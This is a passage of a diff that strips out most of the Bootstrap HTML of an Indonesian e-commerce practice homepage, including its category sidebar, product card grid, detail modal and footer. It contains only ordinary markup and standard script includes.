-              <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
-              <button class="btn btn-outline-success" type="submit">Search</button>
-            </form>
-            <div class="icon me-3">
-              <h5>
-                <i class="fas fa-shopping-cart me-3 ms-3" data-bs-toggle="tooltip" title="Keranjang"></i>
-                <i class="fas fa-envelope me-3" data-bs-toggle="tooltip" title="Massage"></i>
-                <i class="fas fa-bell me-3"data-bs-toggle="tooltip" title="Notification"></i>
-              </h5>
-            </div>
-          </div>
-        </div>
-      </nav>
+</html>
 
-      <div class="row mt-5">
-        <div class="col-md-3 col-sm-3 bg-light p-4">
-          <div class="list-group-flush">
-            <a href="#" class="list-group-item list-group-item-action active fw-bold bg-primary" aria-current="true"><i class="fas fa-list"></i>
-              Kategori
-            </a>
-            <br>
-            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Pria</a>
-            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Wanita</a>
-            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Anak-Anak</a>
-            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Baju Muslim</a>
-          </div>
-        </div>
-        <div class="col-md-9 col-sm-3">
-          <div id="carouselExampleControls" class="carousel slide" data-bs-ride="carousel">
-            <div class="carousel-inner">
-              <div class="carousel-item active">
-                <img src="img/av3.jpg" class="d-block w-100" alt="...">
-              </div>
-              <div class="carousel-item">
-                <img src="img/ava3.jpeg" class="d-block w-100" alt="...">
-              </div>
-              <div class="carousel-item">
-                <img src="img/av2.jpg" class="d-block w-100" alt="...">
-              </div>
-            </div>
-            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleControls"  data-bs-slide="prev">
-              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
-              <span class="visually-hidden">Previous</span>
-            </button>
-            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleControls"  data-bs-slide="next">
-              <span class="carousel-control-next-icon" aria-hidden="true"></span>
-              <span class="visually-hidden">Next</span>
-            </button>
-          </div>
-          <br>
-
-          <h4 class="text-center fw-bold">PRODUCT TERBARU</h4>
-          <br>
-          <div class="row row-cols-sm-6 row-cols-md-6">
-            <div class="col">
-              <div class="card">
-                <img src="img/product/headphone.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/jacket.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/kamera.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/laptop.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/sdcard.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/speaker.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-          </div>
-          <br>
-          <div class="row row-cols-sm-6 row-cols-md-6">
-            <div class="col">
-              <div class="card">
-                <img src="img/product/headphone.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/jacket.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/kamera.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/laptop.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/sdcard.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                </div>
-              </div>
-            </div>
-            <div class="col">
-              <div class="card">
-                <img src="img/product/speaker.jpg" class="card-img-top" alt="...">
-                <div class="card-body">
-                  <h3 class="card-title m-1 text-center">Usamah</h3>
-                  <p class="card-text m-1">SeriumMeh.com.</p>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star text-warning"></i>
-                  <i class="fas fa-star-half-alt text-warning"></i>
-                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
-                  <a href="#" class="btn btn-danger">Rp. 100.000</a>
-                </div>
-              </div>
-            </div>
-          </div>
-
-          <div class="modal fade" id="produk1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
-            <div class="modal-dialog">
-              <div class="modal-content">
-                <div class="modal-header">
-                  <h5 class="modal-title" id="produk1">Detail Product</h5>
-                  <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
-                </div>
-                <div class="modal-body">
-                  <div class="row row-cols-sm-6">
-                    <img src="img/product/headphone.jpg">
-                  </div>
-                  <div class="row row-cols-sm-6">
-                    <table class="tabel tabel-borderless">
-                      <tr>
-                        <th>Nama</th>
-                        <td>headphone</td>
-                      </tr>
-                      <tr>
-                        <th>Size</th>
-                        <td>Standar</td>
-                      </tr>
-                      <tr>
-                        <th>Varian</th>
-                        <td>Merah</td>
-                      </tr>
-                    </table>
-                  </div>
-                </div>
-                <div class="modal-footer">
-                  <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
-                  <button type="button" class="btn btn-primary">Save changes</button>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <footer class="bg-dark text-white p-5">
-        <div class="row row-cols-md-4 row-cols-sm-4">
-          <div class="col">
-            <h4>Layanan Pelanggan</h4>
-            <ul>
-              <li>Pembelian</li>
-              <li>Pengiriman</li>
-              <li>Top UP</li>
-            </ul>
-          </div>
-          <div class="col">
-            <h4>Tentang Kami</h4>
-            <p>Lorem ipsum dolor sit amet consectetur, adipisicing elit ipsum esse cumque? Voluptatem, quia.</p>
-          </div>
-          <div class="col">
-            <h4>Mitra kerja</h4>
-            <ul>
-              <li>vamos.com</li>
-              <li>vaser.com</li>
-              <li>mipa_2.com</li>
-            </ul>
-          </div>
-          <div class="col">
-            <h4>Hubungi kami</h4>
-            <ul>
-              <li><i class="fab fa-telegram me-3"></i>Facebook</li>
-              <li><i class="fab fa-instagram me-3"></i>Instagram</li>
-              <li><i class="fab fa-facebook-f me-3"></i>Telegram</li>
-            </ul>
-          </div>
-        </div>
-        
-      </footer>
-      <div class="copyright fw-bold text-center text-white bg-warning p-2">
-        <p class="mt-2">Developed by UsamahBorezt copyright <i class="far fa-copyright"></i> 2021</p>
-      </div>
-      
-    <!-- Optional JavaScript; choose one of the two! -->
-
-    <!-- Option 1: Bootstrap Bundle with Popper -->
-    <script src="js/bootstrap.bundle.min.js"></script>
-    <script src="script.js"></script>
-
-    <!-- Option 2: Separate Popper and Bootstrap JS -->
-    <!--
-    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.6.0/dist/umd/popper.min.js" integrity="sha384-KsvD1yqQ1/1+IA7gi3P0tyJcT3vR+NdBTt13hSJ2lnve8agRGXTTyNaBYmCR/Nwi" crossorigin="anonymous"></script>
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/js/bootstrap.min.js" integrity="sha384-nsg8ua9HAw1y0W1btsyWgBklPnCUAFLuTMS2G72MMONqmOymq585AcH49TLBQObG" crossorigin="anonymous"></script>
-    -->
-  </body>
-</html>